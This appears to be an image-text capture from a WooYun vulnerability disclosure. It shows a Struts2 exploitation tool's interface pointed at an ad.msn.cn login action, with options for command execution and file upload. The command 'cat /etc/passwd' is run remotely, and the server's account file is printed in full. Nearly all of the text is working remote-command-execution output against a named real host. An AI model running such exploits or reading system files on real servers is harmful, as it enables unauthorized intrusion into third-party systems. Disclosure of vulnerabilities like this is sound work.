 exp
Struts2 Exp By 偉哥@
地址: http://ad.msn.cn/login!devhelpRedirect.action
提交方式: POST 字符编码: \40 字符编码: utf-8 使用漏洞
获取信息 执行命令 文件上传 关于程序
命令: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
www.wooyun.org